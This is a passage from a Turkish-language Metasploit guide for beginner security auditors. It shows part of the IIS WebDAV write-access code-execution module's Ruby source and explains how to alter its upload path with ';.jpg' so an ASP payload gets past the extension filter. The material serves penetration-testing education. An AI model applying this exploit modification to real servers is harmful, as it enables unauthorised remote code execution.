 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                Ocak 2013


                                        [ 'Automatic', { } ],
                                 ],
                          'DefaultTarget' => 0,
                          'DisclosureDate' => 'Jan 01 1994'
                   )

                  register_options(
                         [
                                OptString.new('PATH', [ true,    "The path to attempt to
    upload", '/metasploit%RAND%.asp'])
                         ], self.class)
           end

               Microsoft IIS Webdav Write Access Code Execution Modülü Kaynak Kodu



Yukarıda Exploit'in birinci bölümü görünmektedir; içerilecek Metasploit kütüphaneleri,
çalışması için gerekli olacak tanımlamalar ve Exploit'in referansları yer almaktadır.
Name, Description, Author, Version ve References bilgilendirme için hazırlanmış
başlıklardır. Exploit ismi, açıklaması, geliştiricileri, sürümü ve hangi açığına referans
verildiği bu başlıklarda belirlenir. Platform başlığı Exploit'in hangi işletim sistemi
ortamında çalışabileceğini, Targets başlığı Exploit'in çalışabileceği hedefleri ve
register_options ise çalışma parametrelerini tanımlamak için kullanılır. Exploit'in birden
fazla hedefte çalışması sözkonusu ise Targets başlığında hedef seçimi ve değişimi
yaratacak etiketler kullanılmalıdır.


Varolan Exploit'imizde bizi ilgilendiren ve değişmesi gereken ilk bölüm register_options
başlığındaki PATH seçeneğidir. Eğer hedef sisteme göndereceğimiz Exploit'in dizin yolu
/metasploit%RAND%.asp olursa, ASP uzantısından dolayı yükleme başarısız olacaktır.
Ancak /metasploit%RAND%.asp;.jpg olarak değiştirilmesinin de bir başka sakıncası
vardır, ;.jpg uzantısını unutan bir denetmen /metasploit123.asp olarak değişkeni
tanımlarsa Exploit çalışmayacaktır. En doğru tanımlama ise başlık bölümünü bu haliyle
bırakmak, Exploit bölümünde dizin yolunun sonuna ;.jpg eklemektir.


           def exploit

                   # Generate the ASP containing the EXE containing the payload
                   exe = generate_payload_exe
                   asp = Msf::Util::EXE.to_exe_asp(exe)
                   path = datastore['PATH'].gsub('%RAND%', rand(0x10000000).to_s)
                   path_tmp = path.gsub(/....$/, ".txt")




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                             Sayfa 220
 